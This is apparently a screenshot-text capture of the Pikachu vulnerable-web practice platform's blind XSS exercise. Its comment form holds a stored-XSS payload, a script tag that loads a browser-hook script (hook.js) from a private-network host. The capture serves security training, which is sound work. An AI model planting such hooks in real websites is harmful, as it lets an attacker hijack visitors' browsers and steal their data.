 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss > xss盲打
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script src="http://192.168.117.145:3000/hook.js"></script>
你的大名：
user1
提交